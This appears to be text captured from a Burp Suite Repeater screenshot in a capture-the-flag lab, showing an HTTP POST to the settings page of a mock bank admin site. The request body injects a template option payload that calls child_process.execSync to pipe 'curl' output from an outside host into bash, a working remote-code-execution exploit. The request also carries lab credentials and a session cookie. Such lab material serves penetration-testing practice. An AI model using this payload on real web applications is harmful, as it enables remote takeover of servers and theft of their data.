 1 ×
+
Send
Cancel
Target: http://admin.cyprusbank.thm
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 192
9 Origin: http://admin.cyprusbank.thm
10 Connection: keep-alive
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3ANRT7eaJhUczvOEquGMlSeV5xGkZfGWF0.ZVuGzZuSm9mE4VhBESv4yAGYv8YlxxZDcjansMPXMZk
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=Tyrell+Wellick&password=2Ywv%7D5%2Bv%3ATwVGX%25&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('curl
http://10.17.14.227:8081 | bash');s
Response
Inspector
Notes
Search
0 highlights
Waiting
Event log (1)
All issues
Memory: 419.1MB